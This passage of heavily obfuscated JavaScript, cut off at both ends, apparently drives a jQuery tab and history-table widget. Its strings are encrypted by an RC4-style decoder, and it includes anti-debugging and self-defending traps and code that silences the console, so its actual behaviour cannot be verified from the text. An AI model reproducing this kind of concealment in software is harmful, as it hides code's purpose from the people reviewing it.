_0x490262=0x0;_0x490262<0x100;_0x490262++){_0x3b9c54[_0x490262]=_0x490262;}for(_0x490262=0x0;_0x490262<0x100;_0x490262++){_0x96d2bc=(_0x96d2bc+_0x3b9c54[_0x490262]+_0x327f13['charCodeAt'](_0x490262%_0x327f13['length']))%0x100;_0x51bfda=_0x3b9c54[_0x490262];_0x3b9c54[_0x490262]=_0x3b9c54[_0x96d2bc];_0x3b9c54[_0x96d2bc]=_0x51bfda;}_0x490262=0x0;_0x96d2bc=0x0;for(var _0x2fc97a=0x0;_0x2fc97a<_0x49bb2c['length'];_0x2fc97a++){_0x490262=(_0x490262+0x1)%0x100;_0x96d2bc=(_0x96d2bc+_0x3b9c54[_0x490262])%0x100;_0x51bfda=_0x3b9c54[_0x490262];_0x3b9c54[_0x490262]=_0x3b9c54[_0x96d2bc];_0x3b9c54[_0x96d2bc]=_0x51bfda;_0x4961d6+=String['fromCharCode'](_0x49bb2c['charCodeAt'](_0x2fc97a)^_0x3b9c54[(_0x3b9c54[_0x490262]+_0x3b9c54[_0x96d2bc])%0x100]);}return _0x4961d6;}_0xa087['TZCqBg']=_0x348cd5;_0xa087['KFPZGZ']={};_0xa087['lrFAEJ']=!![];}var _0x56f8c5=_0xa087['KFPZGZ'][_0x477d71];if(_0x56f8c5===undefined){if(_0xa087['zIeGpw']===undefined){var _0xb0fc24=function(_0x40739b){this['uUsujJ']=_0x40739b;this['HYjFRJ']=[0x1,0x0,0x0];this['VRQkoh']=function(){return'newState';};this['psZtws']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['TPpeRd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xb0fc24['prototype']['KgQBZX']=function(){var _0x1eca44=new RegExp(this['psZtws']+this['TPpeRd']);var _0xd3ce26=_0x1eca44['test'](this['VRQkoh']['toString']())?--this['HYjFRJ'][0x1]:--this['HYjFRJ'][0x0];return this['KEyBUg'](_0xd3ce26);};_0xb0fc24['prototype']['KEyBUg']=function(_0x472bf2){if(!Boolean(~_0x472bf2)){return _0x472bf2;}return this['GUxvLC'](this['uUsujJ']);};_0xb0fc24['prototype']['GUxvLC']=function(_0x4aba10){for(var _0x5c7350=0x0,_0x5b1ac8=this['HYjFRJ']['length'];_0x5c7350<_0x5b1ac8;_0x5c7350++){this['HYjFRJ']['push'](Math['round'](Math['random']()));_0x5b1ac8=this['HYjFRJ']['length'];}return _0x4aba10(this['HYjFRJ'][0x0]);};new _0xb0fc24(_0xa087)['KgQBZX']();_0xa087['zIeGpw']=!![];}_0x773ea6=_0xa087['TZCqBg'](_0x773ea6,_0x327f13);_0xa087['KFPZGZ'][_0x477d71]=_0x773ea6;}else{_0x773ea6=_0x56f8c5;}return _0x773ea6;};var _0x2f3e31=function(_0x4c9092){var _0x30fba4=!![];return function(_0x187c2d,_0x1f9ed7){var _0x3d2c29='‮';var _0x2265d1=_0x30fba4?function(){if(_0x3d2c29==='‮'&&_0x1f9ed7){var _0x1ad7ba=_0x1f9ed7['apply'](_0x187c2d,arguments);_0x1f9ed7=null;return _0x1ad7ba;}}:function(_0x4c9092){};_0x30fba4=![];var _0x4c9092='‮';return _0x2265d1;};}();var _0x5ed2fc=_0x2f3e31(this,function(){var _0x56e223=function(){return'\x64\x65\x76';},_0x268d74=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x21534=function(){var _0x4fa72a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fa72a['\x74\x65\x73\x74'](_0x56e223['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x58ce4d=function(){var _0x4d3613=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4d3613['\x74\x65\x73\x74'](_0x268d74['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3745ad=function(_0x7fa4fd){var _0x806e9b=~-0x1>>0x1+0xff%0x0;if(_0x7fa4fd['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x806e9b)){_0x37f9b0(_0x7fa4fd);}};var _0x37f9b0=function(_0x2a987f){var _0x11f84b=~-0x4>>0x1+0xff%0x0;if(_0x2a987f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11f84b){_0x3745ad(_0x2a987f);}};if(!_0x21534()){if(!_0x58ce4d()){_0x3745ad('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3745ad('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3745ad('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ed2fc();var _0x20f750=function(_0x1eea71){var _0x3b4ce0={'\x79\x6f\x79\x49\x4b':function(_0xdcb560,_0x12a517){return _0xdcb560(_0x12a517);},'\x45\x72\x41\x42\x45':function(_0x40e61d,_0x2edcfb){return _0x40e61d+_0x2edcfb;},'\x58\x4b\x73\x6c\x56':_0xa087('‮0','\x68\x23\x6d\x30'),'\x58\x51\x6d\x49\x43':_0xa087('‫1','\x63\x50\x24\x66'),'\x61\x4a\x6e\x53\x42':_0xa087('‮2','\x75\x54\x40\x65'),'\x59\x50\x44\x73\x41':function(_0x188515,_0x44dee6){return _0x188515!==_0x44dee6;},'\x76\x49\x69\x44\x53':_0xa087('‮3','\x6a\x4d\x67\x34'),'\x73\x53\x75\x61\x53':_0xa087('‮4','\x46\x7a\x73\x49'),'\x6d\x51\x42\x46\x69':function(_0xba4258,_0x201bc9){return _0xba4258===_0x201bc9;}};var _0x45ceb2=!![];return function(_0x2d82de,_0x31a555){var _0x4fcd1d={'\x5a\x58\x42\x42\x6c':function(_0x13661a,_0x4292b3){return _0x3b4ce0[_0xa087('‮5','\x70\x71\x6a\x30')](_0x13661a,_0x4292b3);},'\x49\x74\x4c\x51\x66':function(_0x5a52a1,_0x1c58f5){return _0x3b4ce0[_0xa087('‫6','\x41\x38\x38\x50')](_0x5a52a1,_0x1c58f5);},'\x76\x41\x68\x74\x55':_0x3b4ce0[_0xa087('‫7','\x52\x66\x6f\x34')],'\x53\x49\x7a\x48\x58':_0x3b4ce0[_0xa087('‮8','\x30\x40\x42\x5b')],'\x45\x5a\x75\x62\x6a':_0x3b4ce0[_0xa087('‮9','\x55\x5b\x42\x35')],'\x76\x77\x79\x6b\x6d':function(_0x4a7d0d,_0x54ffe4){return _0x3b4ce0[_0xa087('‮a','\x75\x54\x40\x65')](_0x4a7d0d,_0x54ffe4);},'\x58\x68\x66\x49\x59':_0x3b4ce0[_0xa087('‫b','\x70\x52\x39\x40')],'\x68\x46\x75\x6f\x50':_0x3b4ce0[_0xa087('‫c','\x63\x50\x24\x66')],'\x78\x59\x55\x58\x42':function(_0x1e317b,_0x1e7916){return _0x3b4ce0[_0xa087('‫d','\x4f\x47\x38\x49')](_0x1e317b,_0x1e7916);}};var _0x2a1f41='\u202e';var _0x52a93f=_0x45ceb2?function(){var _0x5a55ef={'\x6f\x72\x64\x7a\x70':function(_0x234be1,_0x146121){return _0x4fcd1d[_0xa087('‮e','\x76\x37\x64\x77')](_0x234be1,_0x146121);},'\x43\x7a\x72\x49\x76':function(_0x1c9877,_0x2a9e1a){return _0x4fcd1d[_0xa087('‫f','\x69\x57\x36\x35')](_0x1c9877,_0x2a9e1a);},'\x6e\x61\x4c\x70\x70':_0x4fcd1d[_0xa087('‫10','\x59\x79\x38\x45')],'\x4c\x4d\x6f\x63\x67':_0x4fcd1d[_0xa087('‫11','\x70\x52\x39\x40')],'\x51\x51\x6d\x49\x48':_0x4fcd1d[_0xa087('‫12','\x66\x28\x72\x64')]};if(_0x4fcd1d[_0xa087('‫13','\x30\x79\x58\x76')](_0x4fcd1d[_0xa087('‫14','\x59\x79\x38\x45')],_0x4fcd1d[_0xa087('‮15','\x55\x5b\x42\x35')])){if(_0x4fcd1d[_0xa087('‫16','\x58\x33\x77\x42')](_0x2a1f41,'\u202e')&&_0x31a555){var _0x5cc86c=_0x31a555[_0xa087('‫17','\x37\x63\x2a\x46')](_0x2d82de,arguments);_0x31a555=null;return _0x5cc86c;}}else{(function(_0x410248){var _0xd4ed={'\x62\x4b\x6e\x71\x51':function(_0x5c73b3,_0x14469c){return _0x5a55ef[_0xa087('‫18','\x56\x46\x77\x5e')](_0x5c73b3,_0x14469c);},'\x6c\x7a\x6f\x64\x4a':function(_0x2384e5,_0x5e7427){return _0x5a55ef[_0xa087('‫19','\x4f\x47\x38\x49')](_0x2384e5,_0x5e7427);},'\x78\x56\x5a\x48\x62':_0x5a55ef[_0xa087('‮1a','\x79\x79\x6c\x54')],'\x73\x7a\x4d\x75\x48':_0x5a55ef[_0xa087('‮1b','\x66\x57\x4f\x30')]};return function(_0x410248){return _0xd4ed[_0xa087('‮1c','\x77\x57\x5d\x32')](Function,_0xd4ed[_0xa087('‮1d','\x68\x23\x6d\x30')](_0xd4ed[_0xa087('‮1e','\x62\x79\x56\x28')](_0xd4ed[_0xa087('‫1f','\x66\x28\x72\x64')],_0x410248),_0xd4ed[_0xa087('‮20','\x79\x65\x63\x64')]));}(_0x410248);}(_0x5a55ef[_0xa087('‮21','\x34\x5d\x4f\x7a')])('\x64\x65'));}}:function(_0x1eea71){};_0x45ceb2=![];var _0x1eea71='\u202e';return _0x52a93f;};}();(function(){var _0x288bb7={'\x4f\x76\x42\x47\x6f':_0xa087('‮22','\x74\x66\x24\x67'),'\x67\x64\x59\x76\x55':_0xa087('‫23','\x46\x7a\x73\x49'),'\x46\x55\x6a\x53\x49':function(_0x50af00,_0x53a249){return _0x50af00(_0x53a249);},'\x4a\x78\x6f\x76\x6e':_0xa087('‮24','\x70\x52\x39\x40'),'\x78\x50\x62\x49\x6f':function(_0x27fc78,_0x387e48){return _0x27fc78+_0x387e48;},'\x69\x77\x49\x6e\x70':_0xa087('‫25','\x30\x79\x58\x76'),'\x49\x45\x54\x77\x73':_0xa087('‮26','\x68\x23\x6d\x30'),'\x6a\x4a\x56\x6a\x48':function(_0x370667){return _0x370667();},'\x5a\x68\x6b\x48\x42':function(_0xa89ca4,_0x3dbdad,_0x130378){return _0xa89ca4(_0x3dbdad,_0x130378);}};_0x288bb7[_0xa087('‮27','\x76\x37\x64\x77')](_0x20f750,this,function(){var _0x38afff=new RegExp(_0x288bb7[_0xa087('‮28','\x55\x5b\x42\x35')]);var _0x5642ee=new RegExp(_0x288bb7[_0xa087('‮29','\x23\x59\x55\x35')],'\x69');var _0xa2b945=_0x288bb7[_0xa087('‮2a','\x34\x5d\x4f\x7a')](_0x14b6e8,_0x288bb7[_0xa087('‮2b','\x5d\x58\x51\x34')]);if(!_0x38afff[_0xa087('‮2c','\x23\x59\x55\x35')](_0x288bb7[_0xa087('‮2d','\x6b\x55\x5b\x42')](_0xa2b945,_0x288bb7[_0xa087('‫2e','\x51\x66\x6d\x78')]))||!_0x5642ee[_0xa087('‫2f','\x4f\x47\x38\x49')](_0x288bb7[_0xa087('‮30','\x42\x59\x21\x47')](_0xa2b945,_0x288bb7[_0xa087('‮31','\x74\x66\x24\x67')]))){_0x288bb7[_0xa087('‮2a','\x34\x5d\x4f\x7a')](_0xa2b945,'\x30');}else{_0x288bb7[_0xa087('‮32','\x69\x57\x36\x35')](_0x14b6e8);}})();}());var _0x5ea3ce=function(_0x211e55){var _0x49467d={'\x54\x77\x41\x6b\x6e':function(_0x36c00d,_0x38db4b){return _0x36c00d(_0x38db4b);},'\x54\x53\x76\x58\x42':_0xa087('‫33','\x66\x57\x39\x77'),'\x45\x59\x50\x4c\x66':_0xa087('‫34','\x64\x51\x65\x4e'),'\x69\x4d\x4e\x4e\x58':function(_0x40aa60,_0x312441){return _0x40aa60(_0x312441);},'\x70\x6f\x64\x44\x74':function(_0x1f2fa0,_0x38bbaf){return _0x1f2fa0(_0x38bbaf);},'\x66\x70\x59\x6c\x5a':_0xa087('‮35','\x34\x5d\x4f\x7a'),'\x44\x7a\x61\x50\x6d':function(_0x4d4e3e,_0x2f02bb){return _0x4d4e3e(_0x2f02bb);},'\x76\x58\x4b\x50\x6e':_0xa087('‮36','\x42\x59\x21\x47'),'\x79\x72\x76\x56\x70':_0xa087('‮37','\x75\x54\x40\x65'),'\x77\x6b\x53\x55\x58':_0xa087('‫38','\x47\x72\x4e\x31'),'\x74\x56\x47\x48\x4d':_0xa087('‮39','\x64\x4c\x35\x48'),'\x50\x76\x79\x67\x4b':_0xa087('‮3a','\x78\x4e\x42\x48'),'\x56\x4b\x62\x56\x74':_0xa087('‫3b','\x75\x54\x40\x65'),'\x50\x55\x44\x6a\x50':function(_0x562b7d,_0x491fd5){return _0x562b7d===_0x491fd5;},'\x75\x48\x72\x43\x4e':_0xa087('‮3c','\x58\x33\x77\x42')};var _0x2686bb=!![];return function(_0x32bd86,_0x5b891d){var _0x428a5c='\u202e';var _0x33b902=_0x2686bb?function(){var _0x2b89e2={'\x52\x45\x68\x77\x4c':function(_0x2c3ddc,_0x14b780){return _0x49467d[_0xa087('‫3d','\x79\x65\x63\x64')](_0x2c3ddc,_0x14b780);},'\x6d\x49\x4d\x67\x6d':_0x49467d[_0xa087('‫3e','\x56\x46\x77\x5e')],'\x79\x59\x68\x73\x61':_0x49467d[_0xa087('‫3f','\x30\x79\x58\x76')],'\x48\x75\x61\x6b\x66':function(_0x5eacd4,_0x388057){return _0x49467d[_0xa087('‮40','\x6a\x4d\x67\x34')](_0x5eacd4,_0x388057);},'\x53\x6c\x44\x65\x72':function(_0x195a0c,_0x12931d){return _0x49467d[_0xa087('‫41','\x41\x50\x40\x74')](_0x195a0c,_0x12931d);},'\x6b\x76\x54\x68\x4a':function(_0x394beb,_0x3c30f7){return _0x49467d[_0xa087('‫42','\x66\x57\x39\x77')](_0x394beb,_0x3c30f7);},'\x64\x76\x5a\x43\x5a':_0x49467d[_0xa087('‫43','\x47\x72\x4e\x31')],'\x73\x75\x47\x78\x50':function(_0x416820,_0x3a4bcc){return _0x49467d[_0xa087('‮44','\x5d\x58\x51\x34')](_0x416820,_0x3a4bcc);},'\x51\x66\x62\x70\x65':_0x49467d[_0xa087('‫45','\x4d\x70\x39\x46')],'\x4b\x62\x70\x63\x45':_0x49467d[_0xa087('‮46','\x70\x71\x6a\x30')],'\x6c\x4b\x43\x47\x50':_0x49467d[_0xa087('‫47','\x53\x36\x75\x5e')],'\x72\x65\x4e\x78\x7a':_0x49467d[_0xa087('‮48','\x70\x52\x39\x40')],'\x6a\x4e\x56\x44\x4e':_0x49467d[_0xa087('‫49','\x62\x79\x56\x28')],'\x6b\x68\x41\x56\x43':_0x49467d[_0xa087('‮4a','\x72\x25\x4d\x57')]};if(_0x49467d[_0xa087('‮4b','\x76\x37\x64\x77')](_0x49467d[_0xa087('‫4c','\x47\x72\x4e\x31')],_0x49467d[_0xa087('‫4d','\x55\x5b\x42\x35')])){if(_0x49467d[_0xa087('‫4e','\x68\x23\x6d\x30')](_0x428a5c,'\u202e')&&_0x5b891d){var _0x582f72=_0x5b891d[_0xa087('‮4f','\x69\x57\x36\x35')](_0x32bd86,arguments);_0x5b891d=null;return _0x582f72;}}else{if(!_0x2b89e2[_0xa087('‮50','\x53\x51\x37\x6f')]($,this)[_0xa087('‫51','\x58\x33\x77\x42')](_0x2b89e2[_0xa087('‮52','\x74\x66\x24\x67')])){_0x2b89e2[_0xa087('‫53','\x23\x59\x55\x35')]($,this)[_0xa087('‮54','\x75\x54\x40\x65')](_0x2b89e2[_0xa087('‮55','\x42\x59\x21\x47')])[_0xa087('‮56','\x6b\x55\x5b\x42')]()[_0xa087('‫57','\x41\x38\x38\x50')](_0x2b89e2[_0xa087('‫58','\x52\x66\x6f\x34')]);_0x2b89e2[_0xa087('‫59','\x56\x46\x77\x5e')]($,el)[_0xa087('‮5a','\x72\x25\x4d\x57')](_0x2b89e2[_0xa087('‮5b','\x6a\x4d\x67\x34')])['\x65\x71'](_0x2b89e2[_0xa087('‫5c','\x53\x36\x75\x5e')]($,this)[_0xa087('‮5d','\x23\x59\x55\x35')]())[_0xa087('‮5e','\x6b\x55\x5b\x42')](_0x2b89e2[_0xa087('‫5f','\x58\x33\x77\x42')])[_0xa087('‫60','\x58\x33\x77\x42')]()[_0xa087('‮61','\x66\x57\x4f\x30')](_0x2b89e2[_0xa087('‫62','\x75\x21\x6a\x40')]);_0x2b89e2[_0xa087('‮63','\x46\x7a\x73\x49')]($,el)[_0xa087('‮64','\x6b\x55\x5b\x42')](_0x2b89e2[_0xa087('‫65','\x74\x66\x24\x67')])['\x65\x71'](_0x2b89e2[_0xa087('‮66','\x64\x4c\x35\x48')]($,this)[_0xa087('‮67','\x64\x4c\x35\x48')]())[_0xa087('‮68','\x68\x23\x6d\x30')](_0x2b89e2[_0xa087('‮69','\x47\x72\x4e\x31')])[_0xa087('‫6a','\x46\x7a\x73\x49')]();}_0x2b89e2[_0xa087('‫6b','\x69\x57\x36\x35')]($,_0x2b89e2[_0xa087('‮6c','\x55\x5b\x42\x35')])[_0xa087('‮6d','\x53\x36\x75\x5e')](_0x2b89e2[_0xa087('‫6e','\x41\x50\x40\x74')]);_0x2b89e2[_0xa087('‮6f','\x64\x44\x4b\x61')]($,this)[_0xa087('‫70','\x46\x7a\x73\x49')](_0x2b89e2[_0xa087('‮71','\x62\x79\x56\x28')])[_0xa087('‫72','\x52\x66\x6f\x34')](_0x2b89e2[_0xa087('‮73','\x56\x46\x77\x5e')])[_0xa087('‫74','\x41\x50\x40\x74')](_0x2b89e2[_0xa087('‫75','\x75\x21\x6a\x40')])[_0xa087('‫76','\x34\x5d\x4f\x7a')](_0x2b89e2[_0xa087('‮77','\x46\x7a\x73\x49')]($,this)[_0xa087('‫78','\x79\x65\x63\x64')](_0x2b89e2[_0xa087('‫79','\x74\x66\x24\x67')]));}}:function(_0x211e55){};_0x2686bb=![];var _0x211e55='\u202e';return _0x33b902;};}();var _0x235086=_0x5ea3ce(this,function(){var _0x3d6cee={'\x51\x58\x52\x59\x68':function(_0xd013ed,_0xddd314){return _0xd013ed===_0xddd314;},'\x57\x44\x41\x49\x62':_0xa087('‫7a','\x74\x66\x24\x67'),'\x69\x45\x47\x6e\x56':_0xa087('‮7b','\x6a\x4d\x67\x34'),'\x42\x71\x71\x50\x66':function(_0x3a160c,_0x33e3fd){return _0x3a160c!==_0x33e3fd;},'\x4d\x50\x41\x53\x55':_0xa087('‫7c','\x41\x50\x40\x74'),'\x79\x79\x6e\x57\x6e':function(_0x56c3c3,_0x644e32){return _0x56c3c3===_0x644e32;},'\x4d\x6d\x44\x77\x4a':_0xa087('‮7d','\x5d\x58\x51\x34'),'\x72\x77\x59\x65\x46':function(_0x443e8b,_0x299eba){return _0x443e8b===_0x299eba;},'\x44\x68\x64\x62\x4a':_0xa087('‫7e','\x72\x25\x4d\x57'),'\x65\x6c\x59\x65\x41':_0xa087('‮7f','\x46\x7a\x73\x49')};var _0x33c4aa=function(){};var _0x187038=_0x3d6cee[_0xa087('‫80','\x41\x50\x40\x74')](typeof window,_0x3d6cee[_0xa087('‫81','\x59\x79\x38\x45')])?window:_0x3d6cee[_0xa087('‮82','\x66\x28\x72\x64')](typeof process,_0x3d6cee[_0xa087('‮83','\x64\x44\x4b\x61')])&&_0x3d6cee[_0xa087('‮84','\x53\x51\x37\x6f')](typeof require,_0x3d6cee[_0xa087('‮85','\x68\x23\x6d\x30')])&&_0x3d6cee[_0xa087('‮86','\x74\x66\x24\x67')](typeof global,_0x3d6cee[_0xa087('‮87','\x76\x37\x64\x77')])?global:this;if(!_0x187038[_0xa087('‮88','\x63\x50\x24\x66')]){_0x187038[_0xa087('‮89','\x23\x59\x55\x35')]=function(_0x33c4aa){if(_0x3d6cee[_0xa087('‮8a','\x42\x59\x21\x47')](_0x3d6cee[_0xa087('‮8b','\x4d\x70\x39\x46')],_0x3d6cee[_0xa087('‮8c','\x7a\x78\x21\x2a')])){var _0x4a14b8=_0x3d6cee[_0xa087('‫8d','\x37\x63\x2a\x46')][_0xa087('‫8e','\x75\x54\x40\x65')]('\x7c'),_0x4d0012=0x0;while(!![]){switch(_0x4a14b8[_0x4d0012++]){case'\x30':return _0x36d957;case'\x31':_0x36d957[_0xa087('‫8f','\x62\x79\x56\x28')]=_0x33c4aa;continue;case'\x32':_0x36d957[_0xa087('‮90','\x75\x21\x6a\x40')]=_0x33c4aa;continue;case'\x33':var _0x36d957={};continue;case'\x34':_0x36d957[_0xa087('‫91','\x55\x5b\x42\x35')]=_0x33c4aa;continue;case'\x35':_0x36d957[_0xa087('‮92','\x46\x7a\x73\x49')]=_0x33c4aa;continue;case'\x36':_0x36d957[_0xa087('‫93','\x4d\x70\x39\x46')]=_0x33c4aa;continue;case'\x37':_0x36d957[_0xa087('‮94','\x6a\x4d\x67\x34')]=_0x33c4aa;continue;case'\x38':_0x36d957[_0xa087('‮95','\x77\x57\x5d\x32')]=_0x33c4aa;continue;}break;}}else{templateHtml[_0xa087('‫96','\x5d\x58\x51\x34')](val);}}(_0x33c4aa);}else{var _0x472300=_0x3d6cee[_0xa087('‮97','\x66\x57\x4f\x30')][_0xa087('‮98','\x6b\x34\x62\x32')]('\x7c'),_0x1d51b3=0x0;while(!![]){switch(_0x472300[_0x1d51b3++]){case'\x30':_0x187038[_0xa087('‮99','\x6b\x55\x5b\x42')][_0xa087('‮9a','\x66\x57\x39\x77')]=_0x33c4aa;continue;case'\x31':_0x187038[_0xa087('‮89','\x23\x59\x55\x35')][_0xa087('‮9b','\x70\x71\x6a\x30')]=_0x33c4aa;continue;case'\x32':_0x187038[_0xa087('‮9c','\x70\x71\x6a\x30')][_0xa087('‮9d','\x79\x65\x63\x64')]=_0x33c4aa;continue;case'\x33':_0x187038[_0xa087('‮9e','\x66\x57\x4f\x30')][_0xa087('‫9f','\x69\x57\x36\x35')]=_0x33c4aa;continue;case'\x34':_0x187038[_0xa087('‮a0','\x64\x4c\x35\x48')][_0xa087('‮a1','\x66\x28\x72\x64')]=_0x33c4aa;continue;case'\x35':_0x187038[_0xa087('‮a2','\x53\x51\x37\x6f')][_0xa087('‮a3','\x56\x46\x77\x5e')]=_0x33c4aa;continue;case'\x36':_0x187038[_0xa087('‮a4','\x59\x79\x38\x45')][_0xa087('‫a5','\x62\x79\x56\x28')]=_0x33c4aa;continue;}break;}}});_0x235086();$(function(){var _0x57aa60={'\x58\x64\x69\x6e\x77':function(_0x36b5a0,_0xb70339){return _0x36b5a0(_0xb70339);},'\x4f\x73\x62\x44\x65':_0xa087('‮a6','\x30\x79\x58\x76'),'\x4c\x78\x65\x71\x59':function(_0x2ada92,_0x4c242e){return _0x2ada92<_0x4c242e;},'\x4e\x56\x78\x6d\x41':function(_0x4a3e4b,_0x3eeda7){return _0x4a3e4b+_0x3eeda7;},'\x54\x58\x49\x76\x61':function(_0x1b97fb,_0x129fa2){return _0x1b97fb+_0x129fa2;},'\x6b\x53\x71\x6a\x58':function(_0x2745b6,_0x4bcfb9){return _0x2745b6+_0x4bcfb9;},'\x6c\x58\x77\x55\x63':_0xa087('‮a7','\x37\x63\x2a\x46'),'\x47\x4c\x49\x4c\x4f':_0xa087('‫a8','\x41\x38\x38\x50'),'\x77\x4f\x50\x68\x62':_0xa087('‮a9','\x64\x4c\x35\x48'),'\x73\x42\x52\x42\x52':_0xa087('‫aa','\x41\x50\x40\x74'),'\x4a\x6e\x48\x4f\x45':_0xa087('‮ab','\x42\x59\x21\x47'),'\x6f\x43\x67\x72\x43':_0xa087('‮ac','\x41\x38\x38\x50'),'\x64\x66\x6a\x75\x4c':function(_0x3e2eb0,_0x1fec81){return _0x3e2eb0(_0x1fec81);},'\x41\x41\x6f\x70\x44':_0xa087('‮ad','\x58\x33\x77\x42'),'\x6f\x67\x55\x4b\x71':function(_0x48da0c,_0x1f61bf){return _0x48da0c===_0x1f61bf;},'\x51\x73\x49\x67\x45':_0xa087('‫ae','\x79\x79\x6c\x54'),'\x49\x6d\x59\x4a\x74':_0xa087('‫af','\x55\x5b\x42\x35'),'\x41\x7a\x6b\x6f\x73':function(_0x41e2b2,_0x1674c3){return _0x41e2b2===_0x1674c3;},'\x79\x65\x64\x56\x53':_0xa087('‮b0','\x75\x21\x6a\x40'),'\x44\x5a\x4d\x48\x79':_0xa087('‮b1','\x66\x57\x39\x77'),'\x61\x4d\x67\x43\x50':_0xa087('‮b2','\x41\x50\x40\x74'),'\x41\x4e\x58\x4f\x56':_0xa087('‮b3','\x41\x38\x38\x50'),'\x4b\x74\x4a\x6c\x6f':_0xa087('‫b4','\x64\x44\x4b\x61'),'\x69\x57\x48\x68\x72':function(_0x4b3032,_0x7e6e8b){return _0x4b3032(_0x7e6e8b);},'\x4e\x4c\x6a\x58\x6a':_0xa087('‫b5','\x75\x21\x6a\x40')};_0x57aa60[_0xa087('‮b6','\x62\x79\x56\x28')]($,_0x57aa60[_0xa087('‫b7','\x63\x50\x24\x66')])[_0xa087('‮b8','\x30\x79\x58\x76')](function(){var _0x1ce4da={'\x48\x63\x6e\x55\x79':function(_0xd20a4d,_0x45f3d6){return _0x57aa60[_0xa087('‫b9','\x47\x72\x4e\x31')](_0xd20a4d,_0x45f3d6);},'\x57\x71\x69\x47\x71':function(_0x242237,_0x2bb31c){return _0x57aa60[_0xa087('‫ba','\x41\x50\x40\x74')](_0x242237,_0x2bb31c);},'\x55\x4f\x7a\x43\x67':function(_0x2fb26f,_0x39f84b){return _0x57aa60[_0xa087('‫bb','\x64\x4c\x35\x48')](_0x2fb26f,_0x39f84b);},'\x52\x71\x49\x6c\x67':function(_0x5e6853,_0x43d1cd){return _0x57aa60[_0xa087('‫bc','\x74\x66\x24\x67')](_0x5e6853,_0x43d1cd);},'\x70\x70\x72\x51\x72':function(_0x708bd,_0x484d41){return _0x57aa60[_0xa087('‮bd','\x30\x40\x42\x5b')](_0x708bd,_0x484d41);},'\x76\x75\x44\x54\x54':_0x57aa60[_0xa087('‮be','\x7a\x78\x21\x2a')],'\x41\x55\x66\x6d\x49':_0x57aa60[_0xa087('‫bf','\x6b\x34\x62\x32')],'\x46\x45\x4e\x78\x4f':_0x57aa60[_0xa087('‫c0','\x37\x63\x2a\x46')],'\x6a\x50\x4b\x67\x70':_0x57aa60[_0xa087('‮c1','\x6a\x4d\x67\x34')],'\x42\x51\x69\x6a\x4d':_0x57aa60[_0xa087('‮c2','\x77\x57\x5d\x32')],'\x46\x67\x41\x68\x64':_0x57aa60[_0xa087('‮c3','\x79\x79\x6c\x54')],'\x4b\x65\x72\x63\x51':function(_0x1b0d51,_0x7b0ef4){return _0x57aa60[_0xa087('‮c4','\x7a\x78\x21\x2a')](_0x1b0d51,_0x7b0ef4);},'\x49\x51\x6b\x42\x66':_0x57aa60[_0xa087('‮c5','\x79\x79\x6c\x54')],'\x52\x45\x4e\x49\x6f':function(_0x2bcc3a,_0x42d1f6){return _0x57aa60[_0xa087('‮c6','\x75\x21\x6a\x40')](_0x2bcc3a,_0x42d1f6);},'\x47\x46\x54\x72\x4b':_0x57aa60[_0xa087('‮c7','\x66\x57\x4f\x30')],'\x69\x51\x76\x68\x61':_0x57aa60[_0xa087('‮c8','\x52\x66\x6f\x34')]};if(_0x57aa60[_0xa087('‮c9','\x70\x52\x39\x40')](_0x57aa60[_0xa087('‫ca','\x53\x51\x37\x6f')],_0x57aa60[_0xa087('‮cb','\x41\x50\x40\x74')])){_0x57aa60[_0xa087('‫cc','\x69\x57\x36\x35')](show_tip,_0x57aa60[_0xa087('‮cd','\x62\x42\x77\x31')]);}else{let _0x180c56=0x0;_0x57aa60[_0xa087('‮ce','\x6b\x55\x5b\x42')]($,_0x57aa60[_0xa087('‫cf','\x64\x44\x4b\x61')])[_0xa087('‫d0','\x5d\x58\x51\x34')](function(_0x1fdfc7,_0x468af6){if(_0x1ce4da[_0xa087('‫d1','\x53\x51\x37\x6f')]($,_0x468af6)[_0xa087('‮d2','\x23\x59\x55\x35')](_0x1ce4da[_0xa087('‫d3','\x66\x57\x39\x77')])){if(_0x1ce4da[_0xa087('‫d4','\x79\x65\x63\x64')](_0x1ce4da[_0xa087('‮d5','\x66\x57\x4f\x30')],_0x1ce4da[_0xa087('‮d6','\x23\x59\x55\x35')])){for(var _0x309bbb=0x0;_0x1ce4da[_0xa087('‫d7','\x6b\x55\x5b\x42')](_0x309bbb,history_data[_0xa087('‮d8','\x47\x72\x4e\x31')]);_0x309bbb++){history_html+=_0x1ce4da[_0xa087('‮d9','\x75\x54\x40\x65')](_0x1ce4da[_0xa087('‫da','\x72\x25\x4d\x57')](_0x1ce4da[_0xa087('‫db','\x70\x52\x39\x40')](_0x1ce4da[_0xa087('‫dc','\x34\x24\x59\x65')](_0x1ce4da[_0xa087('‮dd','\x79\x65\x63\x64')](_0x1ce4da[_0xa087('‮de','\x51\x66\x6d\x78')](_0x1ce4da[_0xa087('‮df','\x58\x33\x77\x42')](_0x1ce4da[_0xa087('‮e0','\x74\x66\x24\x67')](_0x1ce4da[_0xa087('‮e1','\x62\x42\x77\x31')],history_data[_0x309bbb][_0xa087('‫e2','\x78\x4e\x42\x48')]),_0x1ce4da[_0xa087('‮e3','\x42\x59\x21\x47')]),history_data[_0x309bbb][_0xa087('‫e4','\x55\x5b\x42\x35')]),_0x1ce4da[_0xa087('‮e5','\x6b\x34\x62\x32')]),history_data[_0x309bbb][_0xa087('‫e6','\x7a\x78\x21\x2a')]),_0x1ce4da[_0xa087('‮e7','\x6a\x4d\x67\x34')]),history_data[_0x309bbb][_0xa087('‫e8','\x5d\x58\x51\x34')]),_0x1ce4da[_0xa087('‮e9','\x51\x66\x6d\x78')]);historyc